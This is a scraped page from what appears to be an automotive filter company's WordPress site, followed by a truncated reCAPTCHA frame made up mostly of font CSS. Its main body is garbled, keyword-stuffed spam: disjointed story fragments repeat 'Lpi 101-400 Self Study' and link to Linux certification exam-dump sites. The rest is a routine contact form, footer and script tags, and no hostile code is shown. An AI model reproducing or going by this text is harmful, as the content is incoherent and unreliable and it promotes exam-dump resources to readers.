href="http://www.passexamcert.com/101-400.html">Lpi 101-400 Self Study</a> you the voice is <strong>Lpi 101-400 Self Study</strong> loud, LPI Level 1 Exam 101, Junior Level Linux Certification, Part 1 of 2 I shouted the number exclaimed throat I believe the whole hospital did <strong>101-400 Self Study</strong> not hear To I hear echo in the memory, a I love you echoed in the hallway. I immediately saw the captain left hand holding the car stand in front of the assaulting anger in his right hand holding a loudspeaker called his driver rushed over and saw the posture of our captain is absolutely necessary to dog day high school team To live first peeled and eat again. And then hide themselves in the Lpi 101-400 Self Study dense pig s head and Lpi 101-400 Self Study bottom, so tummy move can not move ah I do not know until now what day of the dog s staff should ask who decided this plan. You LPIC-1 101-400 think Cinema ah What the brigade anger, have you ever been a soldier possible I look back shocked High School team Kobold high school squadron looked surprised we are not ready to parachute water ah Are the traditional wing umbrella ah It must have fallen into the sea.</p><p>Everyone listened to the confusion Hey Company How to call the company Indeed, <a href="http://www.examscert.com/101-400.html">101-400 Self Study</a> the word company has not appeared in China for a long time. Zhang Haoran has no time to take care <strong>Lpi 101-400 Self Study</strong> of Huang Zhonghua s bullish blows, but he just listens as if Huang Zhonghua knows these savages today. We can t ask, the mining public security Lpi 101-400 Self Study bureau must come to take you LPI Level 1 Exam 101, Junior Level Linux Certification, Part 1 of 2 away, we are for you. Isn t that going to ask you for guidance Your big brother Lpi 101-400 Self Study is Li Canran, Li Lao stick. He wants to get the senior leadership of Lpi 101-400 Self Study the Public Security LPIC-1 101-400 Bureau. Come on Director Zhang shouted, but it <strong>101-400 Self Study</strong> didn t seem to be flustered.</p><p>If I let you go to direct a group of people to do Lpi 101-400 Self Study things, do you dare Ning Hao s good looking brow lifted up Do you want to do something First say you dare As long as it is not a fight, I will Dare Good. This is the <strong>Lpi 101-400 Self Study</strong> <a href="http://www.testkingdump.com/">http://www.testkingdump.com</a> Lpi 101-400 Self Study first time she saw a man s nude, probably the dislike and rejection of him in LPI Level 1 Exam 101, Junior Level Linux Certification, Part 1 of 2 her heart. Changsheng knows that this whole thing is not working with my uncle. Changsheng solemnly stated while walking. How do you understand the pattern LPIC-1 101-400 on your pendant I have a good impression of this American speaking American woman. <strong>101-400 Self Study</strong> Li Li said Hey, no matter what, buy pigs dry Mom, don t ask, you just have to eat Ning an said, go out to light firecrackers.</p></div></div></article></div></div></div></section></main></div></div><section class="call-to-action mb-4"><div class="container"><div class="row pt-5 pb-5 call-to-action-box"><div class="col-md-12 brand-bg-color"><div class="wpcf7 no-js" id="wpcf7-f129-o1" lang="en-US" dir="ltr" data-wpcf7-id="129"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/questions-about-free-sample-virmax/#wpcf7-f129-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="129" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f129-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><div class="row p-4"><div class="col-md-12"><h3 class="entry-title color-white text-center">Have any Query?</h3><h4 class="entry-title color-white text-center">Send Us an Email</h4></div><div class="col-md-6"><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="your-name" /></span></p></div><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Your Email" value="" type="email" name="your-email" /></span></p></div><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your Phone Number" value="" type="text" name="your-phone" /></span></p></div><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="menu-307"><select class="wpcf7-form-control wpcf7-select form-control" aria-invalid="false" name="menu-307"><option value="General">General</option><option value="OEM Manufacturing">OEM Manufacturing</option><option value="Distribution">Distribution</option></select></span></p></div></div><div class="col-md-6"><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-subject"><textarea cols="40" rows="9" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Your Message" name="your-subject"></textarea></span></p></div></div><div class="col-md-12"><div class="w-100"><p><input class="wpcf7-form-control wpcf7-submit has-spinner" id="contact_submit" type="submit" value="Submit" /></p></div></div></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></section><footer class="main-footer pt-5 pb-5"><div class="container"><div class="row"><section id="text-2" class="widget widget_text"><div class="textwidget"><p>VIZ Filters is premium supplier of OEM filters for a wide range to automobiles including pessenger vehicles and transportation trucks.</p></div></section><section id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-header-top-nav-container"><ul id="menu-header-top-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://vizfilters.com/for-oem/">For OEM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://vizfilters.com/for-buyers/">For Buyers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vizfilters.com/for-suppliers/">For Suppliers</a></li></ul></div></section><section id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-main_menu-container"><ul id="menu-main_menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://vizfilters.com/product/">Product</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://vizfilters.com/blog/">Our Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://vizfilters.com/about-us/">About Us</a></li></ul></div></section></div></div></footer><footer class="copyright brand-bg-color pt-4 pb-4 color-white"><div class="container"><div class="row"><div class="col-md-6"><p class="m-0"> &copy; 2026  Viz Filter — production and sales of automotive filters</p></div><div class="col-md-6 text-right copyright-link"><p class="m-0"> Web Design and Hosting by <a href="http://www.hostbreak.com/" class="color-white">hostbreak.com</a></p></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bigfilter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/popper.min.js?ver=6.8.3" id="ct-popper-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/bootstrap.min.js?ver=6.8.3" id="ct-bootstrap-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/owl.carousel.min.js?ver=6.8.3" id="ct-owl-carousel-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_3049d6778a9f1202d7c2a5363e6d0bd0.js?ver=6.8.3" id="ct-app-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_49493316c090bb3d7cca5bc09031037c.js?ver=20151215" id="ct-navigation-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_93d421fd7576b0ca9c359ffe2fa16113.js?ver=20151215" id="ct-skip-link-focus-fix-js"></script> <script defer type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leedf4qAAAAAOWgo1X-LKrpHi3xBlPWNuO26q7u&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script defer id="wpcf7-recaptcha-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_ec0187677793456f98473f49d9e9b95f.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leedf4qAAAAAOWgo1X-LKrpHi3xBlPWNuO26q7u&co=aHR0cHM6Ly92aXpmaWx0ZXJzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mbpwwts1c2fw
body_size: 48613
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, 